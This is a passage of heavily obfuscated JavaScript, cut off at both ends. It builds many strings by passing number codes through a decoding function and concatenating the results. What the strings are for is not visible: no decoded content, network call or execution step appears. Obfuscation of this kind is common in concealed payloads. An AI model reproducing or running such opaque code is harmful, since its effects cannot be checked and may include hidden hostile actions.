'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(